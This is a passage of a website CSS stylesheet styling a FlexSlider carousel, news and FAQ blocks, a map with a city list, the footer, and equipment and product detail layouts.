 * FONT-FACE
 * ==================================================================================================================== */
@font-face {
    font-family: 'flexslider-icon';
    src: url("/local/assets/fonts/flexslider-icon.eot");
    src: url("/local/assets/fonts/flexslider-icon.eot?#iefix") format("embedded-opentype"), url("/local/assets/fonts/flexslider-icon.woff") format("woff"), url("/local/assets/fonts/flexslider-icon.ttf") format("truetype"), url("/local/assets/fonts/flexslider-icon.svg#flexslider-icon") format("svg");
    font-weight: normal;
    font-style: normal;
}

/* ====================================================================================================================
 * RESETS
 * ==================================================================================================================== */
.flex-container a:hover, .flex-slider a:hover {
    outline: none;
}

.slides {
    margin: 0;
    padding: 0;
    list-style: none;
}

.slides > li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

.flex-pauseplay span {
    text-transform: capitalize;
}

/* ====================================================================================================================
 * BASE STYLES
 * ==================================================================================================================== */
.flexslider {
    margin: 0;
    padding: 0;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
    width: 100%;
    display: block;
}

.flexslider .slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .flexslider .slides {
    display: block;
}

* html .flexslider .slides {
    height: 1%;
}

.no-js .flexslider .slides > li:first-child {
    display: block;
}

/* ====================================================================================================================
 * DEFAULT THEME
 * ==================================================================================================================== */
.flexslider {
    margin: 0 0 60px;
    background: #ffffff;
    border: 4px solid #ffffff;
    position: relative;
    zoom: 1;
    border-radius: 4px;
    -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
}

.flexslider .slides {
    zoom: 1;
}

.flexslider .slides img {
    height: auto;
    -moz-user-select: none;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.carousel li {
    margin-right: 5px;
}

.flex-direction-nav {
    *height: 0;
}

.flex-direction-nav a {
    text-decoration: none;
    display: block;
    width: 40px;
    height: 40px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.flex-direction-nav a:before {
    font-family: "flexslider-icon";
    font-size: 40px;
    display: inline-block;
    content: '\f001';
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}

.flex-direction-nav a.flex-next:before {
    content: '\f002';
}

.flex-direction-nav .flex-prev {
    left: -50px;
}

.flex-direction-nav .flex-next {
    right: -50px;
    text-align: right;
}

.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.flexslider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.flexslider:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

.flex-direction-nav .flex-disabled {
    opacity: 0 !important;
    filter: alpha(opacity=0);
    cursor: default;
    z-index: -1;
}

.flex-pauseplay a {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
}

.flex-pauseplay a:before {
    font-family: "flexslider-icon";
    font-size: 20px;
    display: inline-block;
    content: '\f004';
}

.flex-pauseplay a:hover {
    opacity: 1;
}

.flex-pauseplay a.flex-play:before {
    content: '\f003';
}

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
}

.flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    text-indent: -9999px;
    -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    border-radius: 20px;
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    height: auto;
    display: block;
    opacity: .7;
    cursor: pointer;
    -moz-user-select: none;
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

/* ====================================================================================================================
 * RESPONSIVE
 * ==================================================================================================================== */
@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 10px;
    }

    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 10px;
    }
}

@-webkit-keyframes draw {
    to {
        stroke-dashoffset: 0;
    }
}

@keyframes draw {
    to {
        stroke-dashoffset: 0;
    }
}

.main-services path, .main-services polyline, .main-services line, .main-services polygon, .motorzona path, .motorzona polyline, .motorzona line, .motorzona polygon {
    stroke-dashoffset: -300;
    stroke-dasharray: 1000;
    -webkit-animation: draw 2s linear normal;
    animation: draw 2s linear normal;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

.motorzona {
    position: relative;
    padding-top: 85px;
    float: left;
    width: 50%;
    height: 472px;
    background: #FFC800;
    overflow: hidden;
}

@media (max-width: 1440px) {
    .motorzona {
        width: 100%;
    }
}

.motorzona .text {
    padding-left: 79px;
    width: 50%;
    float: left;
}

.motorzona .image {
    width: 50%;
    float: left;
}

.motorzona .image img {
    max-width: 100%;
}

@media (max-width: 768px) {
    .motorzona .image img {
        width: 418px;
        height: auto;
    }
}

@media (max-width: 768px) {
    .motorzona .image {
        position: absolute;
        right: -82px;
        margin-top: -25px;
    }
}

.motorzona .title {
    position: relative;
    font-family: "DinCond";
    font-weight: 500;
    font-size: 55px;
    height: 132px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #2A2A2A;
}

.motorzona .description:before {
    position: absolute;
    top: -39px;
    content: "";
    width: 175px;
    height: 2px;
    background: #2A2A2A;
}

.motorzona .description {
    width: 350px;
    height: 140px;
    color: #2A2A2A;
    font-family: "DinCond";
    font-size: 25px;
    font-weight: 400;
    line-height: 35px;
    text-transform: uppercase;
    margin-top: 40px;
    position: relative;
}

@media (max-width: 768px) {
    .motorzona .description {
        font-size: 25px;
        padding-right: 0;
    }
}

.main-blocks {
    width: 100%;
    padding-bottom: 47px;
    float: left;
    background: #EAEAEA;
}

.main-blocks:before, .main-blocks:after {
    content: " ";
    display: table;
}

.main-blocks:after {
    clear: both;
}

.main-blocks .blocks:before, .main-blocks .blocks:after {
    content: " ";
    display: table;
}

.main-blocks .blocks:after {
    clear: both;
}

.main-blocks .block {
    position: relative;
    padding-top: 66px;
    padding-left: 81px;
    padding-right: 50px;
    float: left;
    width: 33.33333%;
    max-height: 10000px;
}

@media (max-width: 768px) {
    .main-blocks .block {
        width: 100%;
    }
}

.main-blocks .block.news:before {
    position: absolute;
    top: 59px;
    left: 0;
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 22px;
    color: #2A2A2A;
    font-family: "mechan";
    text-align: center;
    background: #FFC800;
}

.main-blocks .block.master-column:before {
    position: absolute;
    top: 59px;
    left: 0;
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 22px;
    color: #2A2A2A;
    font-family: "mechan";
    text-align: center;
    background: #FFC800;
}

.main-blocks .block.faq:before {
    position: absolute;
    top: 59px;
    left: 0;
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 26px;
    color: #2A2A2A;
    font-family: "mechan";
    text-align: center;
    background: #FFC800;
}

.main-blocks .title {
    font-size: 28px;
    font-family: "DinCond";
    text-transform: uppercase;
    letter-spacing: 3px;
}

.main-blocks .title h2 {
    margin: 0;
    font-size: 28px;
    font-family: "DinCond";
    text-transform: uppercase;
}

.main-blocks .date {
    white-space: nowrap;
    font-size: 12px;
    color: #9C9FA5;
    vertical-align: middle;
    line-height: 12px;
}

.main-blocks .views {
    margin-left: 20px;
    display: inline-block;
}

.main-blocks .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: top;
}

.main-blocks .comments {
    height: 12px;
    margin-top: -3px;
    margin-left: 20px;
    display: inline-block;
}

.main-blocks .comments:before {
    margin-right: 9px;
    margin-top: 3px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-comments.png");
    width: 16px;
    height: 17px;
    vertical-align: middle;
}

.main-blocks .items {
    margin-top: 30px;
}

.main-blocks .item {
    margin-bottom: 30px;
}

.main-blocks .name {
    margin-top: 10px;
    font-size: 14px;
    color: #4A4A4A;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 768px) {
    .main-blocks .name {
        font-size: 16px;
    }
}

.main-blocks .name a {
    color: #4A4A4A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.main-blocks .name a:hover {
    color: rgba(74, 74, 74, 0.5);
}

.main-blocks .link-all {
    margin-top: 45px;
}

.main-blocks .link-all a {
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.main-blocks .link-all a:hover {
    background: #FFC800;
}

.main-map {
    position: relative;
    float: left;
    width: 100%;
    padding-top: 47px;
    padding-left: 80px;
    padding-right: 80px;
    background: #ffffff;
}

.main-map:before {
    position: absolute;
    left: 0;
    top: 59px;
    width: 43px;
    height: 43px;
    font-family: "mechan";
    text-align: center;
    line-height: 43px;
    font-size: 24px;
    background: #FFD12D;
}

.main-map h2 {
    font-size: 28px;
    letter-spacing: 2px;
    font-family: "DinCond";
    text-transform: uppercase;
}

.main-map .map {
    margin: 54px -80px 0;
}

.main-map .map img {
    max-width: 100%;
}

@media (max-width: 768px) {
    .main-map .map {
        padding: 0 70px 70px;
    }
}

.main-map #map {
    width: 100%;
    height: 400px;
}

.main-map .ymaps-2-1-38-events-pane {
    filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
    -webkit-filter: grayscale(100%);
}

.city-list {
    margin-top: 36px;
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    -webkit-columns: 4;
    -moz-columns: 4;
    columns: 4;
}

.city-list li {
    margin-bottom: 3px;
}

.city-list span {
    display: inline-block;
    padding: 6px;
    color: #4A4A4A;
    font-size: 14px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    cursor: pointer;
}

.city-list span:hover {
    padding: 6px 20px;
    background: #FFD12D;
}

.city-list span.active {
    padding: 6px 20px;
    background: #FFD12D;
}

.map-object {
    position: absolute;
    width: 316px;
    left: 50%;
    margin-left: -158px;
    text-align: left;
    color: #898996;
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
}

.map-object:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    margin-top: -5px;
    right: 100%;
    border-top: 6px solid transparent;
    border-right: 6px solid #ffffff;
    border-bottom: 6px solid transparent;
}

.map-object .location {
    margin-top: 15px;
    padding-left: 30px;
    position: relative;
}

.map-object .location:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-min-location.png");
    width: 16px;
    height: 21px;
    left: 0;
    top: 4px;
}

.map-object .time {
    margin-top: 15px;
    padding-left: 30px;
    position: relative;
}

.map-object .time p {
    margin-bottom: 0;
}

.map-object .time:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-min-time.png");
    width: 19px;
    height: 19px;
    left: 0;
    top: 4px;
}

.map-object .phone {
    margin-top: 15px;
    padding-left: 30px;
    position: relative;
}

.map-object .phone span {
    display: block;
    font-size: 13px;
    color: #9c9fb0;
}

.map-object .phone:before {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-min-phone.png");
    width: 19px;
    height: 19px;
    left: 0;
    top: 4px;
}

.map-object .title {
    font-size: 20px;
    font-family: "DinCond";
    color: #8a8e98;
    text-transform: uppercase;
}

.map-object .icon-close, .map-object .header .logo-mobile .link-nav-mobile.toggle:before, .header .logo-mobile .map-object .link-nav-mobile.toggle:before, .map-object .modal .close, .modal .map-object .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    background: #535a6d;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.map-object .icon-close:hover, .map-object .header .logo-mobile .link-nav-mobile.toggle:hover:before, .header .logo-mobile .map-object .link-nav-mobile.toggle:hover:before, .map-object .modal .close:hover, .modal .map-object .close:hover {
    opacity: .5;
}

.map-object .wrapper {
    background: #ffffff;
    padding: 30px 20px;
}

.map-object .link {
    margin-top: 15px;
    padding-left: 30px;
}

.map-object .link a {
    padding: 4px 26px 4px 9px;
    display: inline-block;
    border: 2px solid #FFD12D;
    font-size: 15px;
    color: #2A2A2A;
    letter-spacing: .7px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.map-object .link a:hover {
    background: #FFD12D;
}

.map-object .link a span {
    position: relative;
}

.map-object .link a span:before {
    position: absolute;
    left: 100%;
    color: #8a8e98;
    font-size: 9px;
    margin-left: 5px;
    margin-top: 7px;
    font-family: "mechan";
}

.footer {
    position: relative;
    float: left;
    width: 100%;
    padding-top: 61px;
    padding-left: 59px;
    padding-bottom: 23px;
    background: #565B66;
    border: none;
    margin-bottom: -2px;
    line-height: 1.1;
}

@media (max-width: 768px) {
    .footer {
        padding-right: 59px;
    }
}

.footer .blocks:before, .footer .blocks:after {
    content: " ";
    display: table;
}

.footer .blocks:after {
    clear: both;
}

.footer .block {
    float: left;
    width: 33.33333%;
}

@media (max-width: 768px) {
    .footer .block {
        padding-right: 10%;
    }
}

.footer .text {
    float: left;
    width: 50%;
}

@media (max-width: 768px) {
    .footer .text {
        width: 100%;
    }
}

.footer .image {
    float: left;
    width: 50%;
    padding-left: 34px;
    padding-right: 20px;
    margin-top: -13px;
}

.footer .image svg {
    max-width: 100%;
}

@media (max-width: 768px) {
    .footer .image {
        display: none;
    }
}

.footer .title-link {
    position: relative;
    font-size: 16px;
    color: #FFC800;
    font-family: "DinCond";
    font-weight: 500;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}

.footer .title-link:before {
    position: absolute;
    left: 100%;
    padding-left: 3px;
    margin-left: 21px;
    margin-top: -1px;
    width: 23px;
    height: 23px;
    font-family: "mechan";
    border: 1px solid rgba(156, 159, 165, 0.3);
    color: #FFC800;
    font-size: 10px;
    text-align: center;
    line-height: 23px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.footer .title-link:hover:before {
    border: 1px solid #FFC800;
}

.footer .description {
    margin-top: 17px;
    font-size: 12px;
    color: #9C9FA5;
    line-height: 17px;
}

.footer .copyright {
    margin-top: 38px;
    padding-top: 22px;
    float: left;
    width: 100%;
    font-size: 12px;
    color: #9C9FA5;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
}

.breadcrumbs {
    width: 100%;
    margin-top: 24px;
    clear: left;
}

.breadcrumbs-list {
    padding: 0;
    margin-bottom: 0;
    list-style: none;
}

.breadcrumbs-item {
    margin-right: 17px;
    display: inline-block;
    font-size: 12px;
    color: #9C9FA5;
}

.breadcrumbs-item:after {
    margin-left: 24px;
    display: inline-block;
    vertical-align: middle;
    content: "";
    background: url("/local/assets/images/icon-bread-arrow.png");
    width: 13px;
    height: 15px;
}

.breadcrumbs-item:last-child:after {
    display: none;
}

.breadcrumbs-link {
    color: #4A4A4A;
}

.page {
    padding-bottom: 99px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 1200px) {
    .page {
        padding-left: 30px;
        padding-right: 30px;
        padding-bottom: 0;
    }

    .mobilemargin {
        margin-bottom: 100px;
    }
}

.page h3, .page .our-work-modal .title, .our-work-modal .page .title {
    margin-bottom: 14px;
    font-size: 20px;
    font-family: "DinCond";
    font-weight: 400;
    letter-spacing: 2px;
}

.page p {
    margin-bottom: 22px;
}

.page .btn-group.open .dropdown-toggle {
    box-shadow: none !important;
    background: #ffffff;
}

.page .btn-group.open .dropdown-toggle .btn {
    border: 2px solid #4A4A4A !important;
}

.page .bootstrap-select {
    margin-top: 9px;
    width: 100% !important;
}

.page .btn {
    padding-top: 13px;
    padding-bottom: 8px;
    padding-left: 18px;
    border: 2px solid #B9BABF;
    border-radius: 0;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page .btn .caret {
    right: 25px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page .btn:hover, .page .btn:focus, .page .btn:active {
    border: 2px solid #4A4A4A !important;
}

.page .btn:hover .caret, .page .btn:focus .caret, .page .btn:active .caret {
    color: #4A4A4A !important;
}

.page .btn > span {
    color: #4A4A4A !important;
    font-size: 14px !important;
}

.page .btn .caret {
    right: 28px;
}

.page .dropdown-menu {
    margin-top: -10px;
    border-top: 0;
    border-left: 2px solid #4A4A4A;
    border-right: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
    border-radius: 0;
    box-shadow: none !important;
}

.page .dropdown-menu span {
    font-size: 14px !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.page .dropdown-menu li {
    margin-bottom: 5px;
}

.page .dropdown-menu li a:hover, .page .dropdown-menu li a:focus, .page .dropdown-menu li a:active {
    background: none;
}

.page .dropdown-menu li a:hover span, .page .dropdown-menu li a:focus span, .page .dropdown-menu li a:active span {
    color: #2A2A2A;
}

.page .dropdown-menu .selected {
    display: none;
}

.page-title {
    position: relative;
    margin-top: 87px;
}

.page-title:before {
    top: -39px;
    content: "";
    position: absolute;
    width: 105px;
    height: 2px;
    background: #FCCB16;
}

.page-title h1 {
    margin: 0;
    font-size: 45px;
    line-height: 54px;
    font-family: "DinCond";
    letter-spacing: 2px;
    text-transform: uppercase;
}

.page-date {
    margin-top: 16px;
    padding-left: 4px;
    font-size: 12px;
    color: #9C9FA5;
}

.page-date .views {
    margin-left: 20px;
    display: inline-block;
}

.page-date .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: middle;
}

.page-date .comments {
    margin-left: 20px;
    display: inline-block;
}

.page-date .comments:before {
    margin-right: 9px;
    margin-top: 3px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-comments.png");
    width: 16px;
    height: 17px;
    vertical-align: middle;
}

.load-more {
    margin-top: 20px;
    margin-bottom: 40px;
    padding: 13px 0;
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    color: #4A4E58;
    border: 2px solid #B9BABF;
    text-align: center;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.load-more:hover {
    color: #4A4A4A;
    border: 2px solid #4A4A4A;
}

.news-list {
    margin-top: 54px;
}

.news-list .news-item {
    margin-bottom: 10px;
    padding-top: 40px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 20px;
    width: 100%;
    background: #ffffff;
    border-left: 2px solid #9C9FA5;
}

.news-list .news-item:before, .news-list .news-item:after {
    content: " ";
    display: table;
}

.news-list .news-item:after {
    clear: both;
}

.news-list .news-item.important {
    border-left: 2px solid #FFC800;
}

.news-list .image {
    float: left;
    margin-right: 10px;
}

.news-list .text {
    /*закомментировано т к смещение списках новостей и акций*/
    /*padding-left: 154px;*/
}

.news-list .date {
    margin-top: 3px;
    font-size: 12px;
    color: #9C9FA5;
}

.news-list .views {
    margin-left: 24px;
    display: inline-block;
}

.news-list .views:before {
    margin-right: 9px;
    content: "";
    display: inline-block;
    background: url("/local/assets/images/icon-views.png");
    width: 19px;
    height: 12px;
    vertical-align: middle;
}

.news-list .title {
    margin-top: 11px;
}

.news-list .title a {
    font-size: 17px;
    font-family: "DinCond";
    color: #2A2A2A;
    letter-spacing: 1.1px;
    font-weight: 400;
}

.news-list .description {
    margin-top: 8px;
    font-size: 14px;
    color: #4A4A4A;
    line-height: 22px;
    max-height: 44px;
    overflow: hidden;
}

.equipment-advantages {
    margin-top: 54px;
    background: #ffffff;
}

@media (max-width: 1200px) {
    .equipment-advantages {
        margin-left: -30px;
        margin-right: -30px;
    }
}

.equipment-advantages .items {
    padding: 46px 32px;
}

.equipment-advantages .items:before, .equipment-advantages .items:after {
    content: " ";
    display: table;
}

.equipment-advantages .items:after {
    clear: both;
}

@media (max-width: 1200px) {
    .equipment-advantages .items {
        padding: 46px 10px;
    }
}

.equipment-advantages .item {
    float: left;
    width: 33.33333%;
}

.equipment-advantages .item:nth-child(2) {
    padding-left: 21px;
    padding-right: 40px;
}

.equipment-advantages .item:nth-child(3) {
    padding-left: 42px;
}

@media (max-width: 1200px) {
    .equipment-advantages .item {
        padding: 0 25px !important;
    }
}

.equipment-advantages .icon {
    width: 100%;
    height: 50px;
}

.equipment-advantages .icon:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}

.equipment-advantages .icon img {
    vertical-align: middle;
    display: inline-block;
}

.equipment-advantages .title {
    margin-top: 27px;
    font-size: 20px;
    font-family: "DinCond";
    letter-spacing: 2px;
    line-height: 24px;
}

.equipment-advantages .description {
    margin-top: 22px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

.equipment-advantages .description ul {
    margin-top: 26px;
    padding: 0;
    list-style: none;
}

.equipment-advantages .description ul li {
    margin-bottom: 8px;
    position: relative;
    padding-left: 28px;
}

.equipment-advantages .description ul li:before {
    content: "•";
    font-size: 13px;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -12px;
}

.equipment {
    margin-top: 69px;
    overflow: hidden;
}

@media (max-width: 1200px) {
    .equipment {
        margin-top: 0;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.equipment .item {
    float: left;
    height: 388px;
    width: 33.33333%;
    position: relative;
}

.equipment .item.big {
    width: 66.66667%;
}

.equipment .item.blue {
    background: #32A3D4;
}

.equipment .item.blue .name {
    color: #ffffff;
}

.equipment .item.blue .name:before {
    background: #ffffff;
}

.equipment .item.yellow {
    background: #FFC800;
}

.equipment .item.gray {
    background: #D3D4D7;
}

.equipment .item.dark-gray {
    background: #7E828D;
}

.equipment .item.dark-gray .name {
    color: #ffffff;
}

.equipment .item.dark-gray .name:before {
    background: #ffffff;
}

.equipment .name {
    height: 72px;
    position: absolute;
    padding: 0 31px;
    margin-top: 39px;
    width: 100%;
    font-size: 20px;
    font-family: "DinCond";
    letter-spacing: 2px;
    text-transform: uppercase;
    line-height: 24px;
    color: #ffffff;
    z-index: 2;
}

.equipment .name:before {
    content: "";
    position: absolute;
    width: 26px;
    height: 2px;
    background: #ffffff;
    top: -19px;
}

.equipment .image {
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.equipment .image img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.traineeship {
    position: relative;
    width: 100%;
    min-height: 401px;
    float: left;
    margin-top: 54px;
    padding-left: 72px;
    background: url("/local/assets/images/back-traineeship.png") no-repeat;
}

@media (max-width: 1200px) {
    .traineeship {
        margin-top: -13px;
        margin-left: -30px;
        margin-right: -30px;
        width: auto;
        float: none;
    }

    .traineeship:before, .traineeship:after {
        content: " ";
        display: table;
    }

    .traineeship:after {
        clear: both;
    }
}

.traineeship .title {
    margin-top: 92px;
    font-family: "DinCond";
    font-size: 45px;
    font-weight: 500;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.traineeship .description {
    margin-top: 43px;
    font-size: 20px;
    font-family: "DinCond";
    color: #ffffff;
    letter-spacing: 2px;
    line-height: 24px;
}

.traineeship .link {
    margin-top: 45px;
}

.traineeship .link a {
    padding: 13px 46px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: .7px;
    border: 2px solid #FFC800;
    color: #ffffff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.traineeship .link a:hover {
    background: #FFC800;
    color: #2A2A2A;
}

.have-questions {
    margin-top: 68px;
    padding-top: 64px;
    padding-bottom: 52px;
    width: 100%;
    background: #ffffff;
    text-align: center;
}

@media (max-width: 1200px) {
    .have-questions {
        margin-left: -30px;
        margin-right: -30px;
        margin-top: 0;
        float: none;
        width: auto;
    }
}

.have-questions .title {
    font-size: 45px;
    font-weight: 500;
    font-family: "DinCond";
    letter-spacing: 2px;
}

.have-questions .link {
    padding: 12px 18px;
    margin-top: 33px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.have-questions .link:hover {
    background: #FFC800;
}

.news-detail-slider {
    float: left;
    margin-top: -28px;
    margin-bottom: 0;
    width: 53%;
    border: none;
    border-radius: 0;
}

@media (max-width: 768px) {
    .news-detail-slider {
        margin-right: 30px;
    }
}

.news-detail-slider .slides {
    margin-top: 0;
}

.news-detail-slider .slides li {
    padding: 0;
}

.news-detail-slider .slides li:before {
    display: none;
}

.news-detail-slider .flex-control-nav {
    padding: 0 50px;
    bottom: 40px;
    text-align: left;
}

.news-detail-slider .flex-control-nav li {
    vertical-align: middle;
}

.news-detail-slider .flex-control-nav li a {
    width: 5px;
    height: 5px;
    background: #ffffff;
    outline: none !important;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.news-detail-slider .flex-control-nav li a.flex-active {
    width: 12px;
    height: 12px;
    border: 2px solid #FFC800;
    background: transparent;
}

.news-detail {
    padding-left: 42px;
    padding-right: 37px;
    padding-top: 28px;
    padding-bottom: 50px;
    margin-top: 55px;
    width: 100%;
    background: #ffffff;
    overflow:hidden;
}

.news-detail ul {
    padding-left: 0;
    margin-top: 12px;
    list-style: none;
}

.news-detail ul li {
    position: relative;
    padding-left: 28px;
}

.news-detail ul li:before {
    position: absolute;
    left: 0;
    top: 0;
    content: "•";
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.news-detail .preview {
    margin-left: -42px;
    margin-bottom: 40px;
}

.news-detail .preview:before, .news-detail .preview:after {
    content: " ";
    display: table;
}

.news-detail .preview:after {
    clear: both;
}

.news-detail .description {
    float: left;
    width: 47%;
    padding-left: 43px;
    padding-right: 7px;
}

@media (max-width: 768px) {
    .news-detail .description {
        margin-top: -20px;
        width: 100%;
        float: none;
    }
}

.news-detail .description ul {
    margin-top: 32px;
}

.news-detail .description h3, .news-detail .description .our-work-modal .title, .our-work-modal .news-detail .description .title {
    margin-top: 20px;
}

.news-detail h2 {
    margin-top: 33px;
}

.news-detail h3, .news-detail .our-work-modal .title, .our-work-modal .news-detail .title {
    margin-top: 33px;
}

.news-detail .light {
    color: #929399;
}

.product-detail .page-title {
    margin-bottom: 55px;
}

.product-detail:before, .product-detail:after {
    content: " ";
    display: table;
}

.product-detail:after {
    clear: both;
}

@media (max-width: 768px) {
    .product-detail {
        margin-bottom: 40px;
    }
}

.product-detail .line:before, .product-detail .line:after {
    content: " ";
    display: table;
}

.product-detail .line:after {
    clear: both;
}

.product-detail .description {
    float: right;
    width: 50%;
    padding-left: 40px;
}

@media (max-width: 768px) {
    .product-detail .description {
        width: 100%;
        float: right;
        padding-left: 0;
    }
}

.product-detail .description .line {
    margin-bottom: 30px;
    padding-bottom: 32px;
    font-size: 14px;
    border-bottom: 1px solid #AFB1B8;
}

@media (max-width: 768px) {
    .product-detail .description .line {
        display: none;
    }
}

.product-detail .description .line:last-child {
    margin-bottom: 0;
    border-bottom: 0;
}

.product-detail .description .line:before, .product-detail .description .line:after {
    content: " ";
    display: table;
}

.product-detail .description .line:after {
    clear: both;
}

.product-detail .description .line .title {
    float: left;
    width: 45%;
    padding-right: 20px;
    color: #929399;
}

.product-detail .description .line .description {
    float: left;
    width: 55%;
    padding-left: 2px;
    color: #4A4A4A;
}

.product-detail .description .base {
    margin-bottom: 29px;
    padding-top: 33px;
    padding-bottom: 43px;
    border-top: 2px solid #4A4A4A;
    border-bottom: 2px solid #4A4A4A;
}

.product-detail .description .base:before, .product-detail .description .base:after {
    content: " ";
    display: table;
}

.product-detail .description .base:after {
    clear: both;
}

.product-detail .description .base .item {
    float: left;
    font-size: 20px;
    font-family: "DinCond";
    letter-spacing: 2px;
}

.product-detail .description .base .item:nth-child(1) {
    width: 37%;
}

.product-detail .description .base .item:nth-child(2) {
    width: 37%;
}

.product-detail .description .base .item:nth-child(3) {
    width: 26%;
    padding-left: 33px;
}

@media (max-width: 1100px) {
    .product-detail .description .base .item {
        width: 33.33333% !important;
        padding-right: 15px;
        padding-left: 0 !important;
    }
}

.product-detail .description .base .title {
    display: block;
    margin-bottom: 10px;
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
    letter-spacing: .7px;
}

.product-detail .image-slider {
    float: left;
    width: 50%;
    margin-bottom: 0;
    border: none;
    border-radius: 0;
}

@media (max-width: 768px) {
    .product-detail .image-slider {
        width: 100%;
